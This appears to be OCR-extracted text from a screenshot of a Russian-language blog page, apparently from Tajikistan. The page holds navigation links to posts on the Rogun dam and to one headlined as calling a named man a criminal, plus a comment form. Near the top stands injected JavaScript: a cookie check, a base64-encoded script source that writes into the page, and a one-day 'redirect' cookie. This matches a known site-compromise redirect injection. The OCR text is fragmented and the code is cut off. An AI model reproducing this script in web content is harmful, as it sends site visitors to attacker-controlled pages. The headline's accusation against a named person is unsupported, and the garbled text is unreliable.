
событий
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?
*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Навигация
Предыдущая
Назад
Рогунская ГЭС альтернативы не имеет
запись:
Следующая
Вперед
Гулобов Ниёзшо Аслишоевич настоящий преступник
по
запись:
города Хорог
записям
Добавить комментарий
Ваш адрес email не будет опубликован.
Обязательные поля
помечены
*
Комментарий
*